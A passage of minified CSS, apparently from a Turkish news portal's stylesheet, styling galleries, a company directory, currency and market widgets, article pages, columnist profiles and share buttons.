center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.saggaleriIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f030";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.galeriIcerik{width:648px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px;text-align:center;background:#efefef;padding:10px 10px 5px 10px;border:1px solid #e8e8e8}.galeriIcerik img{max-width:650px;width:auto;max-height:410px;height:auto;overflow:hidden;position:relative}.galeriIcerik img:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:50%;z-index:0}.galeriIcerik a{display:inline-flex}#galeriResim{display:inline-flex}#galeriResim a{display:inline-flex}.page-links{position:absolute;width:90px;height:33px;overflow:hidden;z-index:9999;bottom:11px;left:286px;background:#efefef;padding-top:10px}.page-links a{color:rgba(33,33,33,.4);width:auto;height:auto;overflow:hidden}.page-links a:hover{color:rgba(33,33,33,.6)}.page-links i{margin:0 10px}.fotoGaleriText{width:670px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.fotoGaleriText p{padding:10px 10px 5px 10px;width:648px;height:auto;background:#efefef;border:1px solid #e8e8e8;font-size:14px;line-height:20px;color:#4c4c4c;font-weight:400}.firmaRehberiKat{width:225px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat:nth-of-type(4n){margin:0 0 10px 0}.firmaRehberiKatR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:225px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat span{position:absolute;width:225px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat strong{font-size:14px;font-weight:800;text-align:center;width:225px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat a{color:#131313;display:block}.firmaRehberiKat a:hover strong{color:#e6242b}.filtreDiv{width:960px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv select{padding:0 10px;width:190px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv .ilceler,.filtreDiv .anasektorler,.filtreDiv .altsektorler,.filtreDiv .iller{width:190px;height:auto;overflow:hidden;position:relative;float:left;margin:0 10px 0 0}.filtreDiv .ilceler:before,.filtreDiv .anasektorler:before,.filtreDiv .altsektorler:before,.filtreDiv .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:172px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv input.butoncuk{width:160px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv input.butoncuk:hover{background:#333}.firmaRehberiKat2{width:204px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat2:nth-of-type(3n){margin:0 0 10px 0}.firmaRehberiKatR2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:204px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat2 span{position:absolute;width:204px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat2 strong{font-size:13px;font-weight:800;text-align:center;width:204px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat2 a{color:#131313;display:block}.firmaRehberiKat2 a:hover strong{color:#e6242b}.filtreDiv2{width:280px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv2 select{padding:0 10px;width:280px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv2 .ilceler,.filtreDiv2 .anasektorler,.filtreDiv2 .altsektorler,.filtreDiv2 .iller{width:280px;height:auto;overflow:hidden;position:relative;margin:0 0 10px 0}.filtreDiv2 .ilceler:before,.filtreDiv2 .anasektorler:before,.filtreDiv2 .altsektorler:before,.filtreDiv2 .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:260px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv2 input.butoncuk{width:280px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv2 input.butoncuk:hover{background:#333}.gazetelogolari{width:108px!important;height:30px!important;overflow:hidden!important;float:left!important;border-right:1px solid #dedede;margin-bottom:5px;padding-top:5px;text-align:center}.gazetelogolari a{display:block!important}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9,span.gazete17,span.gazete18,span.gazete19,span.gazete20{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg)-104px 0}span.gazete3{background:url(images/gazeteler.jpg)-208px 0}span.gazete4{background:url(images/gazeteler.jpg)-312px 0}span.gazete5{background:url(images/gazeteler.jpg)-416px 0}span.gazete6{background:url(images/gazeteler.jpg)-520px 0}span.gazete7{background:url(images/gazeteler.jpg)-624px 0}span.gazete8{background:url(images/gazeteler.jpg)-728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg)-104px -26px}span.gazete11{background:url(images/gazeteler.jpg)-208px -26px}span.gazete12{background:url(images/gazeteler.jpg)-312px -26px}span.gazete13{background:url(images/gazeteler.jpg)-416px -26px}span.gazete14{background:url(images/gazeteler.jpg)-520px -26px}span.gazete15{background:url(images/gazeteler.jpg)-624px -26px}span.gazete16{background:url(images/gazeteler.jpg)-728px -26px}span.gazete17{background:url(images/gazeteler.jpg) 0 -53px}span.gazete18{background:url(images/gazeteler.jpg)-105px -53px}span.gazete19{background:url(images/gazeteler.jpg)-311px -53px}span.gazete20{background:url(images/gazeteler.jpg)-208px -53px}.alt1{width:316px;height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0}.alt2{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0;float:left}.alt3{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0}.altSablon{width:320px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;position:relative}.altSablon h4{position:relative;top:114px;background:#fff;width:292px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.altSablon a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.altSablon a:hover{color:#e6242b}.altSablon:nth-of-type(5n){margin-bottom:0!important}.altSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.alt1 ul,.alt2 ul,.alt3 ul{margin:0;padding:0}.alt1 ul li,.alt2 ul li,.alt3 ul li{list-style:none}.alt1 ul li a,.alt2 ul li a,.alt3 ul li a{width:298px;line-height:36px;overflow:hidden;display:block;border-left:4px solid #f5f5f5;background:#f5f5f5;border-top:3px solid #fff;white-space:nowrap;text-overflow:ellipsis;padding:0 10px 0 8px;color:#131313;font-size:14px;font-weight:700}.alt1 ul li a:hover,.alt2 ul li a:hover,.alt3 ul li a:hover{border-left:4px solid #e6242b;background:#f5f5f5;color:#e6242b}.swiper-mansetHabers .noktalar4{width:200px!important;left:230px!important}.kategori1{width:314px;height:250px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori1 h3{position:relative;top:97px;font-weight:900;background:#fff;width:286px;height:38px;overflow:hidden;padding:5px;left:9px;display:table-cell;vertical-align:middle}.kategori1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:97px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategori1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori1 a:hover{color:#e6242b}.kategori1:hover{border-bottom-color:#e6242b}.kategori1:nth-of-type(3n){margin:0 0 10px 0}.kategori1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategori3s{width:210px;height:140px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori3s h3{position:relative;top:101px;font-weight:900;background:#fff;width:183px;height:22px;overflow:hidden;padding:5px 5px 10px 5px;left:9px;display:block}.kategori3s a{font-size:12px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori3s a:hover{color:#e6242b}.kategori3s:nth-of-type(3n){margin:0 0 10px 0}.kategori3sR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;position:absolute}.kategoriNormal{width:670px;height:106px;margin:0;display:block;overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal2{width:670px;height:106px;margin:0;display:block;overflow:hidden;background:#F7F7F7;border-top:1px solid #F5F5F5;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal a,.kategoriNormal2 a{color:#131313;display:block;text-decoration:none}.kategoriNormal strong,.kategoriNormal2 strong{line-height:20px;font-size:18px!important;display:block;overflow:hidden;font-weight:700}.kategoriNormal a:hover,.kategoriNormal2 a:hover{color:#d50000;text-decoration:none}.kategoriNormal p,.kategoriNormal2 p{color:#131313;font-size:14px!important}.resimkat{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:205px;height:106px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.resimkat:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.kategoriGorunum4{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategoriGorunum4 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.kategoriGorunum4 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategoriGorunum4 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategoriGorunum4 a:hover{color:#e6242b}.kategoriGorunum4:hover{border-bottom-color:#e6242b}.kategoriGorunum4:nth-of-type(2n){margin:0 0 10px 0}.kategoriGorunum4:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategoriGorunum4 .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.ekonomi1{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.ekonomi1 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.ekonomi1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.ekonomi1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.ekonomi1 a:hover{color:#0072bc}.ekonomi1:hover{border-bottom-color:#0072bc}.ekonomi1:nth-of-type(2n){margin:0 0 10px 0}.ekonomi1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}#encokKazananlar{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKazananlar h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#3daf2c;padding-left:20px}.encokKazananlar{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKazananlar ul{padding:0;margin:0}.encokKazananlar ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKazananlar ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKazananlar ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKazananlar ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKazananlar ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKazananlar ul li span i{color:#3daf2c}#encokKaybedenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKaybedenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#cc282a;padding-left:20px}.encokKaybedenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKaybedenler ul{padding:0;margin:0}.encokKaybedenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKaybedenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKaybedenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKaybedenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKaybedenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKaybedenler ul li span i{color:#cc282a}#encokislemGorenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokislemGorenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.encokislemGorenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokislemGorenler ul{padding:0;margin:0}.encokislemGorenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokislemGorenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokislemGorenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokislemGorenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokislemGorenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokislemGorenler ul li span i{color:#0072bc}#bintlNeoldu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#bintlNeoldu h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#253746;padding-left:20px}.bintlNeoldu{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.today-money{width:100%;margin-top:45px;padding:0;margin-bottom:3px}.today-money li{display:inline-block;width:58px;text-align:center;background-color:#00be74;margin-right:5px;position:relative;height:100px;list-style:none}.today-money li img{position:absolute;z-index:999;left:14px;width:30px;bottom:20px;height:30px;text-align:center}.today-money p{position:absolute;z-index:99999;bottom:-1px;font-size:12px;text-align:center;width:100%;color:#fff}.today-money li:last-child{margin-right:0}.today-money li::after{content:'';position:absolute;bottom:0;z-index:99;width:100%;height:60px;background-color:#253746;left:0;border-top-left-radius:2em;border-top-right-radius:2em}#BugunBinTLNeOldu .economy-widget-box{position:relative}#BugunBinTLNeOldu .economy-widget-box::after{content:'';height:5px;width:100%;position:absolute;top:28%;background-color:#ebebeb;z-index:2;left:0}.today-money li i{font-size:24px;position:absolute;z-index:99;top:-45px;right:23px}.today-money li span.count{color:#000;position:absolute;top:-25px;right:11px;font-weight:bold;z-index:99;padding-top:3px}.today-money i.fa-caret-up{color:#3daf2c}.today-money i.fa-caret-down{color:#cc282a}#sagDoviz2{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagDoviz2 span.info{background:#0072bc}#sagDoviz2 .baslik1{margin-bottom:2px}#sagDoviz2 .sagDoviz{margin-bottom:0}#sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:2px}#sagDoviz h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.sagDoviz ul{padding:0;margin:0}.sagDoviz ul li{list-style:none;width:278px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 10px;margin-bottom:2px}.sagDoviz ul li strong{font-weight:900;font-size:16px}.sagDoviz ul li span{font-weight:700;font-size:14px}.sagDoviz ul li font{font-weight:400;font-size:12px}.sagDoviz .v{float:left;width:20px;height:auto;overflow:hidden;text-align:center;line-height:48px}.sagDoviz .vv{float:left;width:130px;height:auto;overflow:hidden;line-height:48px}.sagDoviz .vvv{float:left;width:128px;height:auto;overflow:hidden;text-align:right}.sagDoviz i.fa-arrow-up{color:#3daf2c}.sagDoviz i.fa-arrow-down{color:#cc282a}#piyasalardaSonDurum{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}.solDoviz{width:100%;height:auto;overflow:hidden;display:block}.solDoviz ul{padding:0;margin:0}.solDoviz ul li{list-style:none;width:155px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 5px;float:left}.solDoviz ul li strong{font-weight:900;font-size:16px}.solDoviz ul li span{font-weight:700;font-size:13px}.solDoviz ul li font{font-weight:400;font-size:12px}.solDoviz .vv{float:left;width:93px;height:auto;overflow:hidden;line-height:48px}.solDoviz .vvv{float:left;width:62px;height:auto;overflow:hidden;text-align:right}.solDoviz i.fa-arrow-up{color:#3daf2c;margin-left:5px}.solDoviz i.fa-arrow-down{color:#cc282a;margin-left:5px}.sagFirmalarin{width:296px;height:auto;overflow:hidden;display:block;background:#f5f5f5;padding:2px 2px}.sagFirmalarin a{width:236px;height:auto;overflow:hidden;display:block;float:left}.sagFirmalarin strong{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:900;font-size:13px;text-transform:uppercase;padding:4px;white-space:nowrap;text-overflow:ellipsis}.sagFirmalarin span{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:400;font-size:13px;padding:0 4px}.sagFir{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:48px;height:48px;float:right}.sagFirmalarin:nth-of-type(2n){background:#fff}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:100%;height:50px;overflow:hidden;margin-top:10px}.pagination .current{padding:5px 15px}.pagination .current,.pagination a:hover{background:#e6242b;color:#fff}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.detayBaslik{width:980px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik h1{font-size:44px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:54px}.detayBaslik h2{font-size:22px;line-height:26px;font-weight:600;color:#4c4c4c;display:block}.detayBaslik3s{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3s h1{font-size:32px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.detayBaslik3s h2 p{font-size:20px;font-weight:700;color:#4c4c4c;display:block}.detayHaber{width:670px;height:auto;overflow:hidden;margin-bottom:5px;display:block}.detayHaber p{width:auto;height:auto;margin-bottom:15px;display:block;font-size:16px;font-weight:400;color:#4E4E4E}.detayHaber h1{font-size:38px}.detayHaber h2{font-size:30px}.detayHaber h3{font-size:24px}.detayHaber h4{font-size:20px}.detayHaber h5{font-size:18px}.detayHaber h6{font-size:16px}.haberEklendi{width:670px;height:auto;overflow:hidden;display:block;font-size:12px;position:relative;bottom:0;background:rgba(255,255,255,.8);color:#000;padding:0;line-height:24px}.haberEklendi strong{font-weight:700}.habericiResim img{max-width:100%;height:auto;overflow:hidden}#gallery-1 img{padding:2px;margin:0 5px;width:auto!important;height:auto!important;overflow:hidden;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #efefef!important}.haberDetay2{width:440px;height:336px;overflow:hidden;display:block;position:relative}.haberDetay2 h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.haberDetay2 h2{font-size:16px;font-weight:600;color:#4c4c4c;display:block;width:100%;height:156px;overflow:hidden}.resimDetay2{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:530px;height:336px;float:left}.haberEklendi2{width:440px;height:auto;overflow:hidden;display:block;font-size:12px;background:rgba(255,255,255,.8);color:#000;line-height:24px}.haberEklendi2 strong{font-weight:700}.detayBiyografiB h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.yazartek{width:100%;height:auto;overflow:hidden;padding:0 10px 5px 0;display:block;background:#fefefe;position:relative;border-bottom:2px solid #F7F7F7;margin:0 0 10px 0}.yazarinResmi{float:left;position:relative;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-top:-35px}.yazarinResmi img{width:68px;height:68px;overflow:hidden;display:block;border-radius:50%}.yazarinIsmi{width:590px;line-height:42px;overflow:hidden;display:block;font-size:22px;background:#F7F7F7;padding-left:80px;color:#404040}.yazarinTum a{font-size:12px;font-weight:700;color:#2d2d2d;float:right;margin-right:10px;margin-top:10px;text-decoration:none}.yazarinTum a:hover{color:#d50000}.yazarSayfasi{width:327px;height:171px;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3}.yazarSayfasi:nth-of-type(1n){margin:0 10px 10px 1px}.yazarSayfasi:nth-of-type(2n){margin:0 0 10px 0}.ySayfasiResim{width:64px;height:64px;overflow:hidden;float:left;margin-right:10px;border:5px solid #fff;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResim img{width:64px;height:64px;overflow:hidden}.ySayfasiIsim{width:219px;height:auto;overflow:hidden;display:block;padding:10px;position:absolute;bottom:0;right:0;font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiK{width:100%;height:44px;overflow:hidden;display:block}.ySayfasiK a{font-size:14px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiK a:hover{color:#e6242b}.ySayfasiTum{width:307px;line-height:32px;overflow:hidden;background:#f3f3f3;text-align:right;padding:0 10px}.ySayfasiTum a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiTum a:hover{color:#e6242b}.ySayfasiResimT{width:128px;height:128px;overflow:hidden;float:left;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResimT img{width:128px;height:128px;overflow:hidden}.ySayfasiIsimT{width:479px;height:auto;overflow:hidden;display:block;padding:10px 10px 5px 10px;border-bottom:1px solid #dedede;margin:0 10px;float:left}.ySayfasiIsimT strong{font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiIsimT span{font-size:13px;font-weight:500;color:#131313;margin-left:10px}.ySayfasiBiyT{width:499px;height:64px;overflow:hidden;display:block;padding:10px;font-size:13px;font-weight:500;color:#131313}.ySayfasiLink{float:right;margin-right:10px}.ySayfasiLink a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiLink a:hover{color:#e6242b}.detayBaslik3{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3 h1{font-size:36px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:40px}.detayBaslik3 h2{font-size:18px;line-height:22px;font-weight:600;color:#4c4c4c;display:block}.filmWhatsapp a,.singleFacebook a,.singleGoogle a,.singleLinkedin a,.singleTwitter a,.singleYorum a{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0 10px 0 0!important}.filmWhatsapp i,.singleFacebook i,.singleGoogle i,.singleLinkedin i,.singleTwitter i,.singleYorum i{font-size:16px}.singleFacebook a{background-color:#3b5998}.singleTwitter a{background-color:#00aced}.singleGoogle a{background-color:#dd4b39}.singleLinkedin a{background-color:#0573B1}.singleYorum 